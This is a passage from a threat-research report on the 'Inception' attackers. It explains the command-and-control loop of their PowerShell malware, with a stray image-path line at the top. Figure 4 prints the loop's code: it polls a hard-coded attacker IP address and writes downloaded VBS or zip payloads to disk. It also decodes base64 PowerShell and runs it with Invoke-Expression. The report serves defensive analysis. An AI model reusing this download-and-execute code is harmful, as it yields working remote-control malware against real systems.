3. Based on the status code of the GET request it will branch operations:
○ If the status code is not 200, the malware sleeps for a random amount of time between approximately 25 minutes and 35 minutes, based on a randomly generated number.
○ If the status code is 200 the malware expects the response to:
▪ Begin with an “P”; in which case the malware writes the response to disk, presumably to be executed or used in a subsequent command.
▪ Begin with an “O”; in which case the malware assumes the response contains VBS code which is saved to disk, then executed.
▪ If not beginning with either these characters, it is assumed to be an XML file containing PowerShell expression, which is written to disk, read into memory, deleted, and then executed.
The code behind the main C&C loop is shown in Figure 4.
97 do {
98     $result = HttpRequestG "http://200.122.128.208/cerasifera/takeaflight/jonathaon/tempestwinged/begroans";
99     $number = $result[0];
100     if ($number -eq 80) {       $zipfile=$env:temp+"\PG.zip";
101         [io.file]::WriteAllBytes($zipfile,$result);
102     }
103     Elseif ($number -eq 79) {
104         $rand=Rand4symb;
105         $fname=$env:appdata+"\Microsoft\Word\"+$rand+".vbs";
106         [io.file]::WriteAllBytes($fname, $result);
107         $command = "C:\Windows\System32\Wscript.exe " + $fname;
108         Invoke-Expression $command;
109     }
110     else    {
111         $xmlfile = $env:temp + "\temp.xml";
112         [io.file]::WriteAllBytes($xmlfile, $result);
113         $content = Get-Content $xmlfile;
114         [xml]$doc = $content;
115         $z = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($doc.model.ps));
116         Remove-Item $xmlfile -force;
117         Invoke-Expression $z;
118         sleep 10;
119         $res1 = HttpRequestP "http://200.122.128.208/cerasifera/takeaflight/jonathaon/tempestwinged/begroans" 1;
120     }
121 }
122 while ($result -ne 1)
Figure 4. The main C&C loop.
Although the malware is simple, it’s fairly effective, giving the attacker options on how to run their next, more sophisticated, payload.
Conclusion
The Inception attacks continue to mostly stay under the radar, which in part is down to the effort put in by the attackers to make their attacks harder to analyze. In the latest wave of attacks, they’ve done this through:
• Use of remote templates, hindering analysis of historical attacks.
5/7